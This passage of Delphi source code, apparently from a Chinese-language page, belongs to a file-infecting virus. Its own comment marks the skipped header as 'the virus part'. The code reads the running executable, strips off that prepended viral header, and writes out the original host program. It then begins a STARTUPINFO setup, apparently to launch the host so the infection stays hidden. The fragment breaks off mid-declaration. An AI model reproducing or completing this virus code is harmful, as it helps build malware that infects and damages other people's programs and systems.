 begin

try

sStream := TFileStream.Create(ParamStr(0), fmOpenRead or fmShareDenyNone);

try

dStream := TFileStream.Create(FileName, fmCreate);

try

sStream.Seek(HeaderSize, 0); //跳过头部的病毒部分

dStream.CopyFrom(sStream, sStream.Size - HeaderSize);

finally

dStream.Free;

end;

finally

sStream.Free;

end;

except

end;

end;

{ 填充 STARTUPINFO 结构 }

procedure FillStartupInfo(var Si: STARTUPINFO; State: Word);